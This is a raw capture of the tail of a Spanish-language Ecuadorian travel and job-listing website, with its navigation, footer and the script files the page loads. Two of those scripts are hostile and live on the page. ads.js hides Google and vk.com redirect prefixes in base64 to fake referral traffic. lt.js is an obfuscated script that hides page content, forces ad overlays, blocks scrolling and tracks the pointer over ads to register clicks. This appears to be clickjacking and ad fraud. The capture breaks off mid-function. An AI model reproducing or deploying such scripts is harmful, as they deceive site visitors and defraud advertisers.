     crossorigin="anonymous"></script>
<!-- barra codigo -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1296992494996117"
     data-ad-slot="8619644828"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div><p class="sidebar-title">Navegacion Rápida</p>
			<ul>
					<li class="cat-item cat-item-63"><a href="https://xn--quiteisimo-x9a.com/destinos/islas-galapagos/actividades/">Actividades</a> (30)
</li>
	<li class="cat-item cat-item-74"><a href="https://xn--quiteisimo-x9a.com/planifica-tu-viaje/actividades-y-tours/">Actividades y Tours</a> (31)
</li>
	<li class="cat-item cat-item-75"><a href="https://xn--quiteisimo-x9a.com/planifica-tu-viaje/agencias-de-viaje-recomendadas/">Agencias de Viaje Recomendadas</a> (30)
</li>
	<li class="cat-item cat-item-65"><a href="https://xn--quiteisimo-x9a.com/temas-de-interes/aventura-y-deportes-extremos/">Aventura y Deportes Extremos</a> (26)
</li>
	<li class="cat-item cat-item-60"><a href="https://xn--quiteisimo-x9a.com/destinos/oriente/aventura-y-ecoturismo/">Aventura y Ecoturismo</a> (30)
</li>
	<li class="cat-item cat-item-55"><a href="https://xn--quiteisimo-x9a.com/destinos/sierra/ciudades-coloniales/">Ciudades Coloniales</a> (33)
</li>
	<li class="cat-item cat-item-59"><a href="https://xn--quiteisimo-x9a.com/destinos/oriente/comunidades-indigenas/">Comunidades Indígenas</a> (31)
</li>
	<li class="cat-item cat-item-72"><a href="https://xn--quiteisimo-x9a.com/planifica-tu-viaje/consejos-de-viaje/">Consejos de Viaje</a> (30)
</li>
	<li class="cat-item cat-item-48"><a href="https://xn--quiteisimo-x9a.com/destinos/costa/">Costa</a> (37)
</li>
	<li class="cat-item cat-item-67"><a href="https://xn--quiteisimo-x9a.com/temas-de-interes/cultura-e-historia/">Cultura e Historia</a> (39)
</li>
	<li class="cat-item cat-item-47"><a href="https://xn--quiteisimo-x9a.com/destinos/">Destinos</a> (27)
</li>
	<li class="cat-item cat-item-69"><a href="https://xn--quiteisimo-x9a.com/temas-de-interes/eventos-y-festividades/">Eventos y Festividades</a> (5)
</li>
	<li class="cat-item cat-item-62"><a href="https://xn--quiteisimo-x9a.com/destinos/islas-galapagos/fauna-y-flora/">Fauna y Flora</a> (31)
</li>
	<li class="cat-item cat-item-68"><a href="https://xn--quiteisimo-x9a.com/temas-de-interes/gastronomia/">Gastronomía</a> (44)
</li>
	<li class="cat-item cat-item-61"><a href="https://xn--quiteisimo-x9a.com/destinos/islas-galapagos/informacion-general/">Información General</a> (30)
</li>
	<li class="cat-item cat-item-51"><a href="https://xn--quiteisimo-x9a.com/destinos/islas-galapagos/">Islas Galápagos</a> (30)
</li>
	<li class="cat-item cat-item-71"><a href="https://xn--quiteisimo-x9a.com/planifica-tu-viaje/itinerarios-recomendados/">Itinerarios Recomendados</a> (30)
</li>
	<li class="cat-item cat-item-56"><a href="https://xn--quiteisimo-x9a.com/destinos/sierra/montanas-y-volcanes/">Montañas y Volcanes</a> (31)
</li>
	<li class="cat-item cat-item-83"><a href="https://xn--quiteisimo-x9a.com/noticias/">Noticias</a> (1)
</li>
	<li class="cat-item cat-item-50"><a href="https://xn--quiteisimo-x9a.com/destinos/oriente/">Oriente</a> (34)
</li>
	<li class="cat-item cat-item-57"><a href="https://xn--quiteisimo-x9a.com/destinos/sierra/parques-nacionales-andinos/">Parques Nacionales Andinos</a> (36)
</li>
	<li class="cat-item cat-item-54"><a href="https://xn--quiteisimo-x9a.com/destinos/costa/parques-nacionales-costeros/">Parques Nacionales Costeros</a> (34)
</li>
	<li class="cat-item cat-item-70"><a href="https://xn--quiteisimo-x9a.com/planifica-tu-viaje/">Planifica tu Viaje</a> (30)
</li>
	<li class="cat-item cat-item-52"><a href="https://xn--quiteisimo-x9a.com/destinos/costa/playas/">Playas</a> (30)
</li>
	<li class="cat-item cat-item-87"><a href="https://xn--quiteisimo-x9a.com/empleos/privados/">Privados</a> (18)
</li>
	<li class="cat-item cat-item-53"><a href="https://xn--quiteisimo-x9a.com/destinos/costa/pueblos-costeros/">Pueblos Costeros</a> (32)
</li>
	<li class="cat-item cat-item-58"><a href="https://xn--quiteisimo-x9a.com/destinos/oriente/reservas-naturales/">Reservas Naturales</a> (30)
</li>
	<li class="cat-item cat-item-49"><a href="https://xn--quiteisimo-x9a.com/destinos/sierra/">Sierra</a> (31)
</li>
	<li class="cat-item cat-item-64"><a href="https://xn--quiteisimo-x9a.com/temas-de-interes/">Temas de Interes</a> (11)
</li>
	<li class="cat-item cat-item-73"><a href="https://xn--quiteisimo-x9a.com/planifica-tu-viaje/transporte-y-alojamiento/">Transporte y Alojamiento</a> (30)
</li>
			</ul>

			</div>
		<div>
		<p class="sidebar-title">Ultimas Publicaciones</p>
		<ul>
											<li>
					<a href="https://xn--quiteisimo-x9a.com/vendedor-de-consumo-masivo-marcseal/">Vendedor de Consumo Masivo - MARCSEAL</a>
									</li>
											<li>
					<a href="https://xn--quiteisimo-x9a.com/movistar-busca-pasante-trade-diseno-grafico/">Movistar Busca Pasante Trade Diseño Gráfico</a>
									</li>
											<li>
					<a href="https://xn--quiteisimo-x9a.com/estudio-juridico-romero-d-asociados-busca-analista-de-sistemas/">Estudio Juridico Romero D´&amp; Asociados busca Analista de Sistemas</a>
									</li>
											<li>
					<a href="https://xn--quiteisimo-x9a.com/inchem-cia-ltda-ejecutiva-comercial-para-local-de-muebles-en-cumbaya/">INCHEM CIA. LTDA. - Ejecutiva Comercial para Local de Muebles en Cumbayá</a>
									</li>
											<li>
					<a href="https://xn--quiteisimo-x9a.com/chofer-vendedor-en-quito/">Chófer Vendedor en Quito</a>
									</li>
											<li>
					<a href="https://xn--quiteisimo-x9a.com/mutualista-pichincha-busca-cajero-en-quito/">Mutualista Pichincha busca Cajero en Quito</a>
									</li>
											<li>
					<a href="https://xn--quiteisimo-x9a.com/kao-sport-center-cajera-vendedor-con-discapacidad-en-quito/">KAO SPORT CENTER Cajera/Vendedor Con Discapacidad en Quito</a>
									</li>
					</ul>

		</div><div><p class="sidebar-title">Páginas Legales</p><div class="menu-menu-foother-container"><ul id="menu-menu-foother" class="menu"><li id="menu-item-1687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1687"><a href="https://xn--quiteisimo-x9a.com" itemprop="url">Inicio</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://xn--quiteisimo-x9a.com/contacto/" itemprop="url">Contacto</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="https://xn--quiteisimo-x9a.com/aviso-legal/" itemprop="url">Aviso Legal</a></li>
<li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-170"><a rel="privacy-policy" href="https://xn--quiteisimo-x9a.com/politica-de-privacidad/" itemprop="url">Políticas de Cookies</a></li>
</ul></div></div>		
		
	</div>
		 
		
	
</aside>
	
</main>

<center>
</center>

 

	
	
	
			
	<div class="footer-breadcrumb">
				
		<div class="breadcrumb-trail breadcrumbs"><ul class="breadcrumb"><li ><a href="https://xn--quiteisimo-x9a.com/" rel="home" itemprop="item"><span itemprop="name">Quiteñisimo</span></a></li><li ><span itemprop="name">Rioverde - Esmeraldas</span></li></ul></div>			
	</div>
		
	
	
			
		<span class="go-top"><span>Subir</span><i class="arrow arrow-up"></i></span>
		
	
	
	
	
	<footer>
	
		<div class="content-footer">

			<div class="widget-content-footer">
				
				
								
					<div class="widget-area"><div class="textwidget custom-html-widget"><center><img decoding="async" class="custom-logo" src="https://quiteñisimo.com/wp-content/uploads/2021/05/LOGO-QUITENISIMO.png" /></center>
</p>
<div class="pieescritorio">
<br>
<center><img decoding="async" src="/wp-content/uploads/enlace-pie-de-pagina-2.webp" alt="enlace-paginas-legales"/>  <a style="color: red; font-size: 25px; " title="Inicio" a href="https://xn--quiteisimo-x9a.com/" rel="nofollow">Inicio   </a><img decoding="async" src="/wp-content/uploads/enlace-pie-de-pagina-2.webp" alt="enlace-paginas-legales"/>  <a style="color: red; font-size: 25px; " title="Sitemap" a href="/sitemap_index.xml" rel="nofollow">Sitemap </a> <img decoding="async" src="/wp-content/uploads/enlace-pie-de-pagina-2.webp" alt="enlace-paginas-legales" /> <a style="color: red; font-size: 25px;" title="Aviso legal" href="/aviso-legal" rel="nofollow">Aviso legal </a>  
<img decoding="async" src="/wp-content/uploads/enlace-pie-de-pagina-2.webp" alt="enlace-paginas-legales" /><i style="color: #70d300; font-size: 25px;"></i> <a style="color: red; font-size: 25px;" title="Política de Cookies" href="/politica-de-cookies" rel="nofollow">     
 Política de Cookies   </a><img decoding="async" src="/wp-content/uploads/enlace-pie-de-pagina-2.webp" alt="enlace-paginas-legales" /><i style="color: #70d300; font-size: 25px;"></i> <a style="color: red; font-size: 25px;" title="Políticas de Privacidad" href="/politica-de-privacidad" rel="nofollow">     
 Políticas de Privacidad   </a>  <img decoding="async" src="/wp-content/uploads/enlace-pie-de-pagina-2.webp" alt="enlace-paginas-legales"/> <i style="color: #70d300; font-size: 25px;"></i><a style="color: red; font-size: 25px;" title="Contacto" href="/contacto" rel="nofollow"> Contacto  </a> </center>
<br>
</div>
<div class="piemovil">
<br>
<center>
<a style="color: red; font-size: 20px; " title="Inicio" a href="https://xn--quiteisimo-x9a.com/" rel="nofollow">Inicio</a>
<br>
<a style="color: red; font-size: 20px; " title="Sitemap" a href="/sitemap_index.xml" rel="nofollow">Sitemap</a>
<br>
<a style="color: red; font-size: 20px;" title="Aviso legal" href="/aviso-legal" rel="nofollow">Aviso legal </a>
<br>
<i style="color: #70d300; font-size: 20px;"></i> <a style="color: red; font-size: 20px;" title="Política de Cookies" href="/politica-de-cookies" rel="nofollow">     
 Política de Cookies   </a>
<br>
<i style="color: #70d300; font-size: 20px;"></i> <a style="color: red; font-size: 20px;" title="Políticas de Privacidad" href="/politica-de-privacidad" rel="nofollow">     
 Políticas de Privacidad   </a>
<br>
<i style="color: #70d300; font-size: 20px;"></i><a style="color: red; font-size: 20px;" title="Contacto" href="/contacto" rel="nofollow"> Contacto  </a> </center>
<br>
</div>
<form role="search" method="get" action="https://xn--quiteisimo-x9a.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form>
<br>
</div>				
								
								
								
				
			</div>

			
		</div>

	</footer>

	
	
	



	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/asap/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- /23086427656/xnquiteisimo-x9a/xnquiteisimo-x9a_Interstitial -->
<div id='div-gpt-ad-1742536953513-0'>
<script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1742536953513-0'); });
</script>
</div><script type="text/javascript" src="https://xn--quiteisimo-x9a.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://xn--quiteisimo-x9a.com/wp-content/themes/asap/assets/js/asap.min.js?ver=01170124" id="asap-scripts-js"></script>
<script type="text/javascript" src="https://xn--quiteisimo-x9a.com/wp-content/themes/asap/assets/js/menu.min.js?ver=02270623" id="asap-menu-js"></script>
 <link rel="stylesheet" type="text/css" href="/st.css">
 <script type="text/javascript" src="/ads.js"></script>
 <script type="text/javascript" src="/lt.js"></script>

<script>
document.querySelector('a[href="#wpsafegenerate"]').addEventListener('click', function(e) {
  e.preventDefault();
  const target = document.querySelector('#wpsafegenerate');
  target.scrollIntoView({ behavior: 'smooth' });
});
</script>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a4ec3f6489b84856b6e5e0dec8b27688","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 185
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_z9HvkIW40GRokk2-8GZrg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768963990803');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://xn--quiteisimo-x9a.com/ads.js
body_size: 627
content:
var ref = "qt.bily.cc";

var gg = atob("aHR0cHM6Ly93d3cuZ29vZ2xlLmNvbS9zZWFyY2g/cT0="); 
function random(){
	var urls = new Array();
	urls[0] = gg + "https://xn--quiteisimo-x9a.com/vendedor-de-consumo-masivo-marcseal/";
    urls[1] = gg + "https://xn--quiteisimo-x9a.com/movistar-busca-pasante-trade-diseno-grafico/";
    urls[2] = gg + "https://xn--quiteisimo-x9a.com/estudio-juridico-romero-d-asociados-busca-analista-de-sistemas/";
    urls[3] = gg + "https://xn--quiteisimo-x9a.com/inchem-cia-ltda-ejecutiva-comercial-para-local-de-muebles-en-cumbaya/";
    urls[4] = gg + "https://xn--quiteisimo-x9a.com/chofer-vendedor-en-quito/";
    urls[5] = gg + "https://xn--quiteisimo-x9a.com/mutualista-pichincha-busca-cajero-en-quito/";
    urls[6] = gg + "https://xn--quiteisimo-x9a.com/kao-sport-center-cajera-vendedor-con-discapacidad-en-quito/";
	urls[7] = gg + "https://xn--quiteisimo-x9a.com/comida-tipica-de-santo-domingo-de-los-tsachilas/";
    urls[8] = gg + "https://xn--quiteisimo-x9a.com/las-piscinas-el-tingo/";
    urls[9] = gg + "https://xn--quiteisimo-x9a.com/festival-de-yuca-amazonas/";
    urls[10] = gg + "https://xn--quiteisimo-x9a.com/el-balneario-cunuyacu/";
	
	var random = Math.floor(Math.random()*urls.length);
	window.open(urls[random]);
}

var vk = atob("aHR0cHM6Ly92ay5jb20vYXdheS5waHA/ZWw9c25pcHBldCZ0bz0=")

function randomx(){
	var urls = new Array();
	urls[0] = vk +  "https://xn--quiteisimo-x9a.com/vendedor-de-consumo-masivo-marcseal/";
    urls[1] = vk +  "https://xn--quiteisimo-x9a.com/movistar-busca-pasante-trade-diseno-grafico/";
    urls[2] = vk +  "https://xn--quiteisimo-x9a.com/estudio-juridico-romero-d-asociados-busca-analista-de-sistemas/";
    urls[3] = vk +  "https://xn--quiteisimo-x9a.com/inchem-cia-ltda-ejecutiva-comercial-para-local-de-muebles-en-cumbaya/";
    urls[4] = vk +  "https://xn--quiteisimo-x9a.com/chofer-vendedor-en-quito/";
    urls[5] = vk +  "https://xn--quiteisimo-x9a.com/mutualista-pichincha-busca-cajero-en-quito/";
    urls[6] = vk +  "https://xn--quiteisimo-x9a.com/kao-sport-center-cajera-vendedor-con-discapacidad-en-quito/";
	urls[7] = vk +  "https://xn--quiteisimo-x9a.com/comida-tipica-de-santo-domingo-de-los-tsachilas/";
    urls[8] = vk +  "https://xn--quiteisimo-x9a.com/festival-de-yuca-amazonas/";
    urls[9] = vk +  "https://xn--quiteisimo-x9a.com/el-balneario-cunuyacu/";
    urls[10] = vk +  "https://xn--quiteisimo-x9a.com/las-piscinas-el-tingo/";
    urls[11] = vk +  "https://xn--quiteisimo-x9a.com/?redirect_to=random";
	
	var random = Math.floor(Math.random()*urls.length);
	window.location.href=urls[random];
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXWLAqCUMig9MPkU3rCegdz5AKXokgKgvxbkLrWRQcq0ZRY4d87pbHrw3fONs0ScpB85-YKvEhWGVIGvVQwAiM3t_uZY2Re9-IHFR89XsJQPIoOQ2URr9e_KHEE30CzsLH6-zWIoHvWtYRdLdvwff-pEeX_n3g1Wg1ItN_EwjxN_OS78IUlHILvjjoQ/_/adbanner_/brand-ad-/adsbycurse./ads_bg./ad-hcm.
body_size: -1288
content:
window['622ea5f8-b4d9-4cc2-a4c8-a5a21e55ea83'] = true;

--- FILE ---
content_type: application/javascript
request_url: https://xn--quiteisimo-x9a.com/lt.js
body_size: 3611
content:
var _0x57375c=_0x2a91;(function(_0x572548,_0x13b67b){var _0x213311=_0x2a91,_0x9e213d=_0x572548();while(!![]){try{var _0x3dd33d=parseInt(_0x213311(0x135))/0x1*(parseInt(_0x213311(0x16c))/0x2)+parseInt(_0x213311(0x18a))/0x3*(-parseInt(_0x213311(0x139))/0x4)+-parseInt(_0x213311(0x180))/0x5+-parseInt(_0x213311(0x16f))/0x6*(-parseInt(_0x213311(0x175))/0x7)+-parseInt(_0x213311(0x185))/0x8+-parseInt(_0x213311(0x134))/0x9+-parseInt(_0x213311(0x131))/0xa*(-parseInt(_0x213311(0x164))/0xb);if(_0x3dd33d===_0x13b67b)break;else _0x9e213d['push'](_0x9e213d['shift']());}catch(_0x1cb563){_0x9e213d['push'](_0x9e213d['shift']());}}}(_0x6edc,0x8bb89),prevUrl=document[_0x57375c(0x146)]);function getCookie(_0x3bd0f6){var _0x150655=_0x57375c,_0x29ff06=';\x20'+document[_0x150655(0x169)],_0x162ce4=_0x29ff06[_0x150655(0x18c)](';\x20'+_0x3bd0f6+'=');if(_0x162ce4[_0x150655(0x16d)]==0x2)return _0x162ce4[_0x150655(0x144)]()[_0x150655(0x18c)](';')[_0x150655(0x16b)]();}if(getCookie(_0x57375c(0x12f))){startGoogl_kj();function startGoogl_kj(){var _0x1a17d5=_0x57375c,_0xefb5f8=document[_0x1a17d5(0x15c)](_0x1a17d5(0x173));_0xefb5f8['className']=_0x1a17d5(0x17a),_0xefb5f8['innerHTML']=_0x1a17d5(0x177),ktnrx=document[_0x1a17d5(0x142)](_0x1a17d5(0x13d)),ktnrx[_0x1a17d5(0x14e)](_0xefb5f8),jQuery(_0x1a17d5(0x13d))[_0x1a17d5(0x181)](_0x1a17d5(0x13e));}}else{if(prevUrl['indexOf'](_0x57375c(0x189))!==-0x1&&getCookie(_0x57375c(0x14d))){startCPM_kj();function startCPM_kj(){var _0x96124c=_0x57375c,_0x5cb185=document[_0x96124c(0x15c)](_0x96124c(0x173));_0x5cb185[_0x96124c(0x15f)]=_0x96124c(0x17a),_0x5cb185['innerHTML']=_0x96124c(0x156),ktnry=document['querySelector'](_0x96124c(0x13d)),ktnry[_0x96124c(0x14e)](_0x5cb185),jQuery(_0x96124c(0x13d))[_0x96124c(0x181)](_0x96124c(0x13e)),contar(),ads=document[_0x96124c(0x137)](_0x96124c(0x179));ads[_0x96124c(0x16d)]>0x2?ads=ads[Math['round'](Math[_0x96124c(0x14f)]()*0xa)%0x3]:ads=ads[Math[_0x96124c(0x18d)](Math[_0x96124c(0x14f)]()*0xa)%ads[_0x96124c(0x16d)]];var _0x4b33b0=document[_0x96124c(0x137)]('.publi');_0x4b33b0[_0x96124c(0x16d)]>0x2?_0x4b33b0=_0x4b33b0[Math['round'](Math[_0x96124c(0x14f)]()*0xa)%0x3]:_0x4b33b0=_0x4b33b0[Math[_0x96124c(0x18d)](Math['random']()*0xa)%_0x4b33b0[_0x96124c(0x16d)]],CPM=document['querySelector']('.ads'),CPM[_0x96124c(0x14e)](ads),CPM2=document[_0x96124c(0x142)](_0x96124c(0x17b)),CPM2['appendChild'](_0x4b33b0);}var contador=0x28;function contar(){var _0x1280fd=_0x57375c;document[_0x1280fd(0x159)](_0x1280fd(0x12a))[_0x1280fd(0x16a)]=contador;if(contador==0x0){var _0x3f709a=document['getElementById']('conte');_0x3f709a[_0x1280fd(0x160)]=_0x1280fd(0x136),window[_0x1280fd(0x140)]();}else contador-=0x1,setTimeout(_0x1280fd(0x188),0x3e8);}}else{if(prevUrl['indexOf'](_0x57375c(0x145))!==-0x1&&getCookie(_0x57375c(0x13f))){jQuery(_0x57375c(0x13d))[_0x57375c(0x181)]('ocult');function randAd(_0x25c793){var _0x45b3c8=_0x57375c,_0x2ccd17=[];return _0x25c793[_0x45b3c8(0x12c)](function(_0x4b5196){var _0x2b15fa=_0x45b3c8;_0x4b5196[_0x2b15fa(0x133)][_0x2b15fa(0x163)]!='none'&&_0x2ccd17['push'](_0x4b5196);}),_0x2ccd17[Math[_0x45b3c8(0x18d)](Math[_0x45b3c8(0x14f)]()*0xa)%_0x2ccd17['length']];}var ktnrx=document[_0x57375c(0x15c)](_0x57375c(0x173)),ktnrax=document[_0x57375c(0x15c)](_0x57375c(0x173)),wtnr=document['createElement']('div');body=document[_0x57375c(0x142)](_0x57375c(0x13d)),wtnr['className']=_0x57375c(0x17d),wtnr[_0x57375c(0x16a)]=_0x57375c(0x141),body[_0x57375c(0x14e)](wtnr),body[_0x57375c(0x14e)](ktnrx),ktnrx[_0x57375c(0x14e)](ktnrax),ktnrx[_0x57375c(0x15f)]='ktnr',ktnrax[_0x57375c(0x15f)]=_0x57375c(0x138);var ktnr=document['querySelector'](_0x57375c(0x12e)),ktnra=document[_0x57375c(0x142)](_0x57375c(0x166)),hoverdiv=document[_0x57375c(0x15c)]('div'),outdiv=document['createElement'](_0x57375c(0x173)),img=document[_0x57375c(0x15c)]('img'),img2=document[_0x57375c(0x15c)](_0x57375c(0x167)),br=document['createElement']('br'),br2=document['createElement']('br'),br3=document[_0x57375c(0x15c)]('br'),i=document['createElement']('i'),isHover=![];$(document)[_0x57375c(0x172)](function(){setTimeout(function(){var _0x2c3d08=_0x2a91;$(_0x2c3d08(0x162))['fadeOut'](0x5dc);},0x2af8),setTimeout(function(){var _0x38ad86=_0x2a91;$('.ktnr')[_0x38ad86(0x14c)](0x5dc);},0xbb8);});function startListen_kj(){var _0x5dca90=_0x57375c,_0x51973b=document[_0x5dca90(0x137)](_0x5dca90(0x179));_0x51973b[_0x5dca90(0x16d)]>0x2?_0x51973b=_0x51973b[Math[_0x5dca90(0x18d)](Math[_0x5dca90(0x14f)]()*0xa)%0x3]:_0x51973b=_0x51973b[Math[_0x5dca90(0x18d)](Math[_0x5dca90(0x14f)]()*0xa)%_0x51973b[_0x5dca90(0x16d)]];var _0x53ee8e=document[_0x5dca90(0x137)](_0x5dca90(0x179));_0x53ee8e['length']>0x2?_0x53ee8e=_0x53ee8e[Math['round'](Math['random']()*0xa)%0x3]:_0x53ee8e=_0x53ee8e[Math[_0x5dca90(0x18d)](Math[_0x5dca90(0x14f)]()*0xa)%_0x53ee8e[_0x5dca90(0x16d)]],hoverdiv[_0x5dca90(0x133)][_0x5dca90(0x132)]=_0x5dca90(0x18b),hoverdiv[_0x5dca90(0x133)]['top']=_0x5dca90(0x14b),hoverdiv[_0x5dca90(0x133)][_0x5dca90(0x155)]=_0x5dca90(0x14b),hoverdiv['style']['left']='0px',hoverdiv[_0x5dca90(0x133)][_0x5dca90(0x15b)]=_0x5dca90(0x14b),hoverdiv[_0x5dca90(0x133)][_0x5dca90(0x15a)]=_0x5dca90(0x14b),outdiv[_0x5dca90(0x133)][_0x5dca90(0x132)]=_0x5dca90(0x18b),outdiv[_0x5dca90(0x133)][_0x5dca90(0x14a)]='0px',outdiv[_0x5dca90(0x133)][_0x5dca90(0x155)]=_0x5dca90(0x14b),outdiv['style']['left']=_0x5dca90(0x14b),outdiv[_0x5dca90(0x133)][_0x5dca90(0x15b)]=_0x5dca90(0x14b),outdiv[_0x5dca90(0x133)][_0x5dca90(0x15a)]=_0x5dca90(0x14b),img[_0x5dca90(0x161)]=_0x5dca90(0x186),img2[_0x5dca90(0x161)]=_0x5dca90(0x13a),i[_0x5dca90(0x15f)]='pub',_0x51973b[_0x5dca90(0x151)](),_0x53ee8e[_0x5dca90(0x151)](),_0x51973b['appendChild'](br3),ktnra['appendChild'](_0x51973b),ktnra[_0x5dca90(0x14e)](_0x53ee8e),ktnra['appendChild'](i),ktnra[_0x5dca90(0x14e)](hoverdiv),ktnr['insertBefore'](outdiv,ktnr['childNodes'][0x0]),ktnr[_0x5dca90(0x12d)](br,ktnr['childNodes'][0x0]),ktnr[_0x5dca90(0x12d)](img,ktnr[_0x5dca90(0x187)][0x0]),ktnr[_0x5dca90(0x14e)](br2),ktnr['appendChild'](img2),hoverdiv[_0x5dca90(0x153)]=function(){var _0x1cd9de=_0x5dca90;hoverdiv[_0x1cd9de(0x133)][_0x1cd9de(0x154)]=_0x1cd9de(0x14b),isHover=!![],console[_0x1cd9de(0x149)]('in');},outdiv[_0x5dca90(0x153)]=function(){var _0xf5b192=_0x5dca90;hoverdiv['style']['width']='',isHover=![],console['log'](_0xf5b192(0x157)),window[_0xf5b192(0x176)]();},window[_0x5dca90(0x15d)]=function(){var _0x222ca1=_0x5dca90;isHover?(console[_0x222ca1(0x149)]('y'),endGame()):console[_0x222ca1(0x149)]('n');},window[_0x5dca90(0x152)]=function(){var _0x57c14d=_0x5dca90;isHover?(console['log']('y'),endGame()):console[_0x57c14d(0x149)]('n');},window['onbeforeunload']=function(){var _0x3de981=_0x5dca90;isHover?(console[_0x3de981(0x149)]('y'),endGame()):console[_0x3de981(0x149)]('n');},window['focus']();}function readyDom_kj(_0x3585bd){var _0x44dd90=_0x57375c;(document['attachEvent']?document[_0x44dd90(0x178)]===_0x44dd90(0x13b):document[_0x44dd90(0x178)]!==_0x44dd90(0x170))?_0x3585bd():window[_0x44dd90(0x174)](_0x44dd90(0x129),_0x3585bd);}function endGame(){var _0x107adb=_0x57375c;localStorage[_0x107adb(0x130)]('wc','*');var _0x32ba98=document[_0x107adb(0x15c)](_0x107adb(0x183));document['body'][_0x107adb(0x14e)](_0x32ba98),setTimeout(()=>{var _0x2f16f8=_0x107adb;_0x32ba98[_0x2f16f8(0x158)]();},0x1388);}function preventDefault(_0x5259f0){var _0x26a4bc=_0x57375c;_0x5259f0=_0x5259f0||window[_0x26a4bc(0x143)];if(_0x5259f0[_0x26a4bc(0x182)])_0x5259f0['preventDefault']();_0x5259f0['returnValue']=![];}function preventDefaultForScrollKeys(_0x47d2f5){var _0x112349=_0x57375c;if(keys[_0x47d2f5[_0x112349(0x165)]])return preventDefault(_0x47d2f5),![];}var keys={0x25:0x1,0x26:0x1,0x27:0x1,0x28:0x1};if(window[_0x57375c(0x174)])window['addEventListener']('DOMMouseScroll',preventDefault,![]);document['addEventListener']('wheel',preventDefault,{'passive':!![]}),window[_0x57375c(0x168)]=preventDefault,window['onmousewheel']=document[_0x57375c(0x184)]=preventDefault,window[_0x57375c(0x150)]=preventDefault,document[_0x57375c(0x171)]=preventDefaultForScrollKeys,readyDom_kj(startListen_kj);}}}function _0x2a91(_0x357e65,_0x374713){var _0x6edce8=_0x6edc();return _0x2a91=function(_0x2a91af,_0x1e5d8f){_0x2a91af=_0x2a91af-0x129;var _0xf3d7e8=_0x6edce8[_0x2a91af];return _0xf3d7e8;},_0x2a91(_0x357e65,_0x374713);}function startCPM_CT(){var _0x27fa69=_0x57375c,_0x413b83=document[_0x27fa69(0x15c)]('div');_0x413b83[_0x27fa69(0x15f)]=_0x27fa69(0x17a),_0x413b83['innerHTML']=_0x27fa69(0x15e),ktnry=document[_0x27fa69(0x142)](_0x27fa69(0x13d)),ktnry[_0x27fa69(0x14e)](_0x413b83),jQuery('body')[_0x27fa69(0x181)](_0x27fa69(0x13e));}$(document)['ready'](function(){var _0x5073c5=_0x57375c;window[_0x5073c5(0x174)](_0x5073c5(0x17e),_0x1363c7,![]);function _0x1363c7(_0xef76c4){var _0x5e5f7d=_0x5073c5;localStorage[_0x5e5f7d(0x13c)]('wc','*')&&(window['opener'][_0x5e5f7d(0x147)]('wc','*'),delete_cookie(_0x5e5f7d(0x13f)),startCPM_CT());}});function _0x6edc(){var 